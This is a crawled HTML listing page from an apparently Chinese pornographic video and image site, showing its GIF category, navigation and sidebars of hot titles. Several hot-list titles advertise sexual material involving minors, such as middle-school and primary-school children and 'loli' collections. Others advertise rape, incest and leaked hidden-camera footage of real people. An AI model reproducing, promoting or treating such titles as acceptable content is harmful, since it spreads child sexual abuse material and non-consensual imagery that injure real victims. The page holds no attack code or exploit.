

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://obob9.com/index.php/art/type/id/27.html
body_size: 7997
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title> - 欧宝在线影院-亚洲欧美精品大人视频不卡在线看-日韩在线成人影院</title><meta name="keywords" content="" /><meta name="description" content="" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/mytheme24/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-font.css?v=1.1" type="text/css" /><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-ui.css?v=1.1" type="text/css" /><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-site.css?v=1.1" type="text/css" /><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-color.css?v=1.1" type="text/css" name="default" /><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-color.css?v=1.1" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-color1.css?v=1.1" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-color2.css?v=1.1" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme24/statics/css/mytheme-color3.css?v=1.1" type="text/css" name="skin" disabled/><script> var maccms={"path":"","mid":"2","url":"www.obob9.com","wapurl":"www.obob9.com","mob_status":"0"};var myui={"tpl":"/template/mytheme24/","short":"","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js"};</script><script type="text/javascript" src="/template/mytheme24/statics/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/mytheme24/statics/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/mytheme24/statics/js/mytheme-site.js?v=1.1"></script><script type="text/javascript" src="/template/mytheme24/statics/js/mytheme-ui.js?v=1.1"></script><script type="text/javascript" src="/template/mytheme24/statics/js/mytheme-cms.js?v=1.1"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif;}.myui-header__menu li a{ border-top: 1px solid #333333;}.myui-header__menu li .count,.myui-header__menu li.active > a{ background-color: #333333;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme24/statics/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme24/statics/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme24/statics/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px; padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; #434343}</style></head><body><header class="myui-header__bar transition-5 clearfix"><ul class="myui-header__user"><li class="visible-xs"><a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="hist dropdown-hover"><a href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){var json=eval("("+history_get+")");for(i=0;i<json.length;i++){document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");}} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");}</script></div></div></div></li><li><a href="/index.php/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li><li><a href="http://dfvip.cc" title="下载应用"><i class="fa fa-android"></i></a></li><li><a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a></li></ul><div class="myui-header__ul"><li><a class="open-menu text-333" href="javascript:;"><i class="fa fa-dedent"></i></a></li></div><ul class="myui-header__search search-box"><li class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down text-333"></i><div class="dropdown-box bottom fadeInDown"><div class="item"><p class="vod" data-action="/index.php/vod/search.html">视频</p><p class="news" data-action="/index.php/art/search.html">资讯</p></div></div></li><li class="box dropdown-hover" href="javascript:;"><form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="我们都要好好的" autocomplete="off"/><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span>少妇</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge badge-second">2</span>白虎</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-third">3</span>美腿</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">4</span>护士</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">5</span>老师</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">6</span>空姐</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">7</span>情侣</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">8</span>人妻</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">9</span>主播</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">10</span>御姐</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%8F%91.html" title=""><span class="badge">11</span>金发</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html" title=""><span class="badge">12</span>偷情</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">13</span>萝莉</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">14</span>自拍</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">15</span>野外</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">16</span>大神</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%BA%A6%E5%95%AA.html" title=""><span class="badge">17</span>约啪</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%9C%9F%E5%AE%9E.html" title=""><span class="badge">18</span>真实</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">19</span>偷拍</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E9%86%89%E9%85%92.html" title=""><span class="badge">20</span>醉酒</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">21</span>网红</a></p><p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">22</span>小姨子</a></p></div></div></li><a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a></ul></header><nav class="myui-header__top scrollbar clearfix" style="background-color: #434343;"><div class="myui-header__logo"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/template/mytheme24/statics/img/logo.png"/><img class="img-responsive visible-inline-xs" src="/template/mytheme24/statics/img/logo.png"/></a></div><ul class="myui-header__menu"><li class=""><a href="/"><span class="pull-right"><i class="fa fa-angle-right"></i></span>首页</a></li><li class=""><a href="/index.php/vod/type/id/1.html"><span class="count pull-right">共404062条</span>视频一区</a></li><li class=""><a href="/index.php/vod/type/id/2.html"><span class="count pull-right">共183523条</span>视频二区</a></li><li class=""><a href="/index.php/art/type/id/3.html"><span class="count pull-right">共30096条</span>美图专区</a></li><li class=""><a href="/index.php/art/type/id/5.html"><span class="count pull-right">共35166条</span>福利小说</a></li><li class=""><a href="/index.php/vod/type/id/6.html"><span class="count pull-right">共93689条</span>国产情色</a></li><li class=""><a href="/index.php/vod/type/id/7.html"><span class="count pull-right">共44672条</span>自拍偷拍</a></li><li class=""><a href="/index.php/vod/type/id/8.html"><span class="count pull-right">共47660条</span>国产主播</a></li><li class=""><a href="/index.php/vod/type/id/15.html"><span class="count pull-right">共28551条</span>欧美精品</a></li><li class=""><a href="/index.php/vod/type/id/16.html"><span class="count pull-right">共19137条</span>三级伦理</a></li><li class=""><a href="/index.php/vod/type/id/38.html"><span class="count pull-right">共21961条</span>卡通动漫</a></li><li class=""><a href="http://dfvip.cc"><span class="pull-right"><i class="fa fa-angle-right"></i></span>领红包</a></li><li class=""><a href="/index.php/gbook/index.html"><span class="pull-right"><i class="fa fa-angle-right"></i></span>求片留言</a></li></ul></nav><script type="text/javascript">$(".open-menu").click(function() {var display = $(".myui-header__top").css('display');if(display == 'block'){$(".myui-header__top").hide();$(this).html('<i class="fa fa-indent"></i>');$("body").addClass("left");$(".myui-header__bar").css("padding-left","0");if($(window).width()<768){$(".myui-header__user,.myui-header__search .search-box,.myui-header__search .search-select").show();}}else{$(".myui-header__top").show();$(this).html('<i class="fa fa-dedent"></i>');$("body").removeClass("left");$(".myui-header__bar").css("padding-left","240px");if($(window).width()<768){$(".myui-header__user,.myui-header__search .search-box,.myui-header__search .search-select").hide();}}});</script><div class="container min"><div class="row"><div class="col-md-wide-10 col-xs-1 padding-0"><div class="myui-panel myui-panel-bg2 clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd col-pd clearfix"><p class="text-muted text-center hidden-md hidden-xs">资讯分类</p><ul class="myui-art__nav nav-slide text-center clearfix"><li class=""><a href="/index.php/art/type/id/3.html">美图专区</a></li><li class=""><a href="/index.php/art/type/id/5.html">福利小说</a></li><li class=""><a href="/index.php/art/type/id/20.html">网友自拍</a></li><li class=""><a href="/index.php/art/type/id/23.html">欧美风情</a></li><li class=""><a href="/index.php/art/type/id/24.html">亚洲性爱</a></li><li class=""><a href="/index.php/art/type/id/25.html">卡通动漫</a></li><li class=""><a href="/index.php/art/type/id/26.html">丝袜美腿</a></li><li class="active"><a href="/index.php/art/type/id/27.html">GIF动图</a></li><li class=""><a href="/index.php/art/type/id/17.html">都市激情</a></li><li class=""><a href="/index.php/art/type/id/18.html">校园之恋</a></li><li class=""><a href="/index.php/art/type/id/28.html">职场丽人</a></li><li class=""><a href="/index.php/art/type/id/29.html">家庭乱伦</a></li><li class=""><a href="/index.php/art/type/id/30.html">武侠玄幻</a></li><li class=""><a href="/index.php/art/type/id/31.html">经验故事</a></li><li class=""><a href="/index.php/art/type/id/32.html">暴力虐待</a></li><li class=""><a href="/index.php/art/type/id/33.html">科学幻想</a></li></ul></div></div></div></div><div class="col-md-wide-6 col-xs-1 myui-sidebar"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><div class="flickity center clearfix" data-align="center" data-next="1" data-play="1500"><div class="col-lg-2 col-md-2 col-sm-2 col-xs-1"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/art/detail/id/25611.html" title="动态美图-第2598期" data-original="/upload/art/20220517-13/44bfc7e4dcb6968e5ac8a281bb333256.gif"><span class="pic-text text-center">动态美图-第2598期</span></a></div></div><div class="col-lg-2 col-md-2 col-sm-2 col-xs-1"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/art/detail/id/23343.html" title="动态美图-第2731期" data-original="/upload/art/20220517-12/265b81a787ef6c721c515156d3203249.gif"><span class="pic-text text-center">动态美图-第2731期</span></a></div></div><div class="col-lg-2 col-md-2 col-sm-2 col-xs-1"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb wide lazyload" href="/index.php/art/detail/id/23948.html" title="动态美图-第2644期" data-original="/upload/art/20220517-13/6f290eab746faa103cb2b2fe24d77961.gif"><span class="pic-text text-center">动态美图-第2644期</span></a></div></div></div></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">最新资讯</h3></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media col-pd clearfix"><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25611.html">动态美图-第2598期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25611.html" title="动态美图-第2598期" data-original="/upload/art/20220517-13/44bfc7e4dcb6968e5ac8a281bb333256.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25610.html">动态美图-第2597期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25610.html" title="动态美图-第2597期" data-original="/upload/art/20220517-13/9a52b6d1ac609f08caff290648fd7c8e.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25609.html">动态美图-第2596期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25609.html" title="动态美图-第2596期" data-original="/upload/art/20220517-13/8f195e0652baa2b248246cc28e57930b.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25608.html">动态美图-第2595期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25608.html" title="动态美图-第2595期" data-original="/upload/art/20220517-13/86e7486e87a1de63e51de65cc0ff76df.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25607.html">动态美图-第2594期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25607.html" title="动态美图-第2594期" data-original="/upload/art/20220517-13/c435df2ec994418739b94c5b111d3d67.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25384.html">国产动图（三）【10P】</a></h4><p class="desc text-666 hidden-sm hidden-xs">...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25384.html" title="国产动图（三）【10P】" data-original="/upload/art/20220517-13/e19250ecd6c877b5b1fdd1035dd32e67.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25383.html">国产动图（二）【10P】</a></h4><p class="desc text-666 hidden-sm hidden-xs">...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25383.html" title="国产动图（二）【10P】" data-original="/upload/art/20220517-13/5a7c21251591bef5e47497667e4ec215.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25382.html">国产动图（一）【10P】</a></h4><p class="desc text-666 hidden-sm hidden-xs">...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25382.html" title="国产动图（一）【10P】" data-original="/upload/art/20220517-13/1acfe74be104d11a64de371ce9909619.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25378.html">动态美图-第2593期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25378.html" title="动态美图-第2593期" data-original="/upload/art/20220517-13/1f9fccec57474a555f039e9efd5c1764.gif"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h4 class="title"><a href="/index.php/art/detail/id/25377.html">动态美图-第2592期</a></h4><p class="desc text-666 hidden-sm hidden-xs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb...</p><p class="margin-0 text-muted font-12">GIF动图<span class="split-line"></span>2022-05-17</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-md-190 img-xs-130 lazyload" href="/index.php/art/detail/id/25377.html" title="动态美图-第2592期" data-original="/upload/art/20220517-13/90db39581b8440510c2cc949b808228a.gif"><span class="play-v"></span></a></div></li></ul></div></div></div><ul class="myui-page text-center clearfix"><li><a class="btn btn-default" href="/index.php/art/type/id/27/page/1.html">首页</a></li><li><a class="btn btn-default" href="/index.php/art/type/id/27/page/1.html">上一页</a></li><li class="hidden-xs"><a class="btn btn-warm" href="/index.php/art/type/id/27/page/1.html">1</a></li><li class="hidden-xs"><a class="btn btn-default" href="/index.php/art/type/id/27/page/2.html">2</a></li><li class="hidden-xs"><a class="btn btn-default" href="/index.php/art/type/id/27/page/3.html">3</a></li><li class="hidden-xs"><a class="btn btn-default" href="/index.php/art/type/id/27/page/4.html">4</a></li><li class="hidden-xs"><a class="btn btn-default" href="/index.php/art/type/id/27/page/5.html">5</a></li><li class="visible-xs"><a class="btn btn-warm">1/164</a></li><li><a class="btn btn-default" href="/index.php/art/type/id/27/page/2.html">下一页</a></li><li><a class="btn btn-default" href="/index.php/art/type/id/27/page/164.html">尾页</a></li></ul></div><div class="col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs"><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd col-pd"><ul class="myui-vodlist__media myui-panel-bg2 clearfix" style="padding: 20px;"><li><div class="thumb"><a class="myui-vodlist__thumb square img-xs-130" style="background: url(/template/mytheme24/statics/img/weixincode.png);"></a></div><div class="detail detail-side"><h4 class="title" style="margin-top: 30px;">关注我们</h4><p class="font-14">微信扫一扫关注我们</p></div></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">热播影片</h3><a class="more text-muted" href="/">更多<i class="fa fa-angle-right"></i></a></div></div><div class="myui-panel_bd"><ul class="myui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20220808-1/9e87346b74e27e496541b3dab4bb1237.jpg);" href="/index.php/vod/detail/id/260700.html" title="最新购买分享海角社区恋母少年14号日销冠军作品❤️乱伦妈妈计划39妈妈的变化第一次深入第02集"></a></div><div class="detail detail-side"><h4 class="title"><a href="/index.php/vod/detail/id/260700.html"><i class="fa fa-angle-right text-muted pull-right"></i>最新购买分享海角</a></h4><p class="font-12"><span class="text-muted">类型：</span>自拍偷拍，<span class="text-muted">地区：</span>大陆</p><p class="font-12 margin-0"><span class="text-muted">主演：</span>不详</p></div></li></ul><ul class="myui-vodlist__text col-pd clearfix"><li><a href="/index.php/vod/detail/id/260700.html" title="最新购买分享海角社区恋母少年14号日销冠军作品❤️乱伦妈妈计划39妈妈的变化第一次深入第02集"><span class="pull-right text-muted visible-lg" style="color: ;">HD</span><span class="badge badge-first">1</span>最新购买分享海角</a></li><li><a href="/index.php/vod/detail/id/297983.html" title="【独家泄密】中学女生结交社会渣男被强行插入，男人说话调教女孩疼的叫"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge badge-second">2</span>【独家泄密】中学</a></li><li><a href="/index.php/vod/detail/id/297456.html" title="【日本父女】12月最新解锁！日常乱伦~无套体外射精！"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge badge-third">3</span>【日本父女】12</a></li><li><a href="/index.php/vod/detail/id/252323.html" title="【乡村扶贫】神逼~绝对村花~气质绝佳小少妇~直播赚外快~野外刺激~全裸特X~玉米地里等哥哥们来哟~第03集"><span class="pull-right text-muted visible-lg" style="color: ;">HD</span><span class="badge">4</span>【乡村扶贫】神逼</a></li><li><a href="/index.php/vod/detail/id/363546.html" title="【小萝莉高清合集】大神玩转东南亚小萝莉~！内容过于精彩！"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge">5</span>【小萝莉高清合集</a></li><li><a href="/index.php/vod/detail/id/297575.html" title="【独家泄密】初中姐姐和小学弟弟性爱体验！"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge">6</span>【独家泄密】初中</a></li><li><a href="/index.php/vod/detail/id/203812.html" title="在人多的浴场啪啪，蜂腰翘臀无套内射1"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge">7</span>在人多的浴场啪啪</a></li><li><a href="/index.php/vod/detail/id/384834.html" title="新人妹子，透露着清纯的气息，露脸道具自慰，特写掰穴菊花紧致，小穴干净粉嫩第01集"><span class="pull-right text-muted visible-lg" style="color: ;">HD</span><span class="badge">8</span>新人妹子，透露着</a></li><li><a href="/index.php/vod/detail/id/297817.html" title="【家庭摄像头】广西百色”姐弟俩“亲密无间的生活被家庭摄像头云泄密！"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge">9</span>【家庭摄像头】广</a></li><li><a href="/index.php/vod/detail/id/343956.html" title="拍摄花絮：兄妹蕉谈（MD0044）"><span class="pull-right text-muted visible-lg" style="color: ;"></span><span class="badge">10</span>拍摄花絮：兄妹蕉</a></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><h3 class="title">热门资讯</h3></div></div><div class="myui-panel_bd clearfix"><ul class="myui-vodlist__media col-pd clearfix"><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/65032.html" title="PURPLE HAZE Lime 美姫娶り 温泉性交旅行篇 Bleach 翻车鱼个人汉化">PURPLE HAZE Lime 美姫娶</a></h5><p class="margin-0 text-muted font-12">网友自拍<span class="split-line"></span>2026-01-07</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110" href="/index.php/art/detail/id/65032.html" title="PURPLE HAZE Lime 美姫娶り 温泉性交旅行篇 Bleach 翻车鱼个人汉化" style="background: url(https://tu.fhpicpic.com/comic/100595264/1/1.jpg#err);"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/65031.html" title="限界発电所 那鸭 女ギャル上司と不伦する话③ 中国翻訳">限界発电所 那鸭 女ギャル上司と不伦する</a></h5><p class="margin-0 text-muted font-12">网友自拍<span class="split-line"></span>2026-01-07</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110" href="/index.php/art/detail/id/65031.html" title="限界発电所 那鸭 女ギャル上司と不伦する话③ 中国翻訳" style="background: url(https://tu.fhpicpic.com/comic/100595265/1/1.jpg#err);"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/65030.html" title="PURPLE HAZE Lime プッシーキャットキュアー Bleach 翻车鱼个人汉化">PURPLE HAZE Lime プッシ</a></h5><p class="margin-0 text-muted font-12">网友自拍<span class="split-line"></span>2026-01-07</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110" href="/index.php/art/detail/id/65030.html" title="PURPLE HAZE Lime プッシーキャットキュアー Bleach 翻车鱼个人汉化" style="background: url(https://tu.fhpicpic.com/comic/100595262/1/1.jpg#err);"><span class="play-v"></span></a></div></li><li><div class="detail detail-left"><h5 class="title"><a href="/index.php/art/detail/id/65262.html" title="se34tai 温泉でえっちする雷电＆神子 原神［酸菜鱼ゅ°］">se34tai 温泉でえっちする雷电＆神</a></h5><p class="margin-0 text-muted font-12">卡通动漫<span class="split-line"></span>2026-01-07</p></div><div class="thumb"><a class="myui-vodlist__thumb wide img-xs-110" 